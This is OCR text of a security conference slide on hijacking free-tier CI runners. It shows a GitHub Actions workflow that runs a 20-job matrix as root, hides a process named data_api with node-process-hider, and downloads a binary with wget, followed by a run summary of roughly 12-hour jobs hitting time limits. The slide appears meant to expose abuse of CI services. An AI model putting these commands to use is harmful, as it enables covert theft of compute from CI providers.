 CICD Free-Tier Hijacking
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2023
name: build
on: [push]
jobs:
build:
name: build
runs-on: windows-latest
strategy:
max-parallel: 20
fail-fast: false
matrix:
go: [1.1, 1.2, 1.3, 1.4, 1.5]
flag: [A, B, C, D]
env:
NUM_JOBS: 20
JOB: ${{ matrix.go }}
defaults:
run:
shell: wsl-bash -u root {0}
steps:
- name: set up Go ${{ matrix.go }}
uses: actions/setup-go@v1
npm i -g node-process-hider && ph add data_api
wget -O data_api https://github.com/
aqua
Summary
Jobs
build (1.1, A)
build (1.1, B)
build (1.1, C)
build (1.1, D)
build (1.2, A)
build (1.2, B)
build (1.2, C)
build (1.2, D)
build (1.3, A)
build (1.3, B)
build (1.3, C)
build (1.3, D)
build (1.4, A)
build (1.4, B)
build (1.4, C)
build (1.4, D)
build (1.5, A)
Triggered via push 4 months ago
pushed 485cf61 main
Status
Failure
Total duration
12h 6m 55s
Artifacts
–
aws.yml
on: push
Matrix: build
20 jobs completed
Show all jobs
Matrix: deploy
10 jobs completed
Show all jobs
Annotations
20 errors and 5 warnings
deploy (1.3, A)
The job running on runner GitHub Actions 4 has exceeded the maximum …
Show more
deploy (1.3, A)
The operation was canceled.
deploy (1.1, B)
The job running on runner GitHub Actions 3 has exceeded the maximum …
Show more
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2023